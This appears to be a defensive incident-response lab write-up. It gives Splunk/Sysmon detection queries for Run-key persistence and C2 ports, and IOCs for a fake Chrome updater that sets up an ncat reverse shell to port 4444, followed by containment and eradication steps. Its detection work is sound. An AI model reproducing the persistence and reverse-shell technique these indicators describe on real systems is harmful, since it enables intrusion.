



KAPE

Splunk server



Search modification of “Run” registry
1
index=sysmon_logs EventCode=13 TargetObject="*\\Windows\\CurrentVersion\\Run*"

Search C2 communication
1
index=sysmon_logs EventCode=3 (DestinationPort=4444 OR DestinationPort=8080 OR DestinationPort=8443 OR DestinationPort=53 OR DestinationPort=1337 OR DestinationPort=9001)
IOCs
1. File Indicators

File names: GoogleChrome_Update.exe, notepad.exe (payload), ncat.exe
| File | Hash (SHA256) |
|---|---|
| GoogleChrome_Update.exe | 753B79815133BF8926365922D0E1B352E4F27F55ED91CC0882B159730FF9EC4D |
| notepad.exe | 83EF8DB451DF194CD12B9B44AE1D8B85F5C3E253DE40526EE1D08E7C5DB38660 |
| ncat.exe | 5E107EA10383110BD801FB7DE11F59EE35F02B8E1DEFCADF34C0E3E769DF9341 |
2. Registry Indicators
Persistence keys:
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ChromeUpdate
3. Network Indicators
Attacker IP: 192[.]168[.]49[.]1
Attacker Port: 4444
–> Reverse shell via ncat.exe
MITRE ATT&CK

Response actions and recommendations
Containment
Disconnect the victim machine from the network
Block malicious IP/Port: Add attacker IP and port to the firewall/IPS blacklist.
Eradication
Terminate malicious processes: Stop the related
ncat.exeandnotepad.exe.Remove persistence: Delete the Registry key
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ChromeUpdate.Delete malware files: Remove

GoogleChrome_Update.exeand the hidden folderC:\Users\<username>\AppData\Local\Temp\NotepadSystem scan: Run a full antivirus/malware scan.
Recovery
Change passwords: Require the user to change their password immediately.
Enhanced monitoring: Continue to closely monitor the victim machine and the network.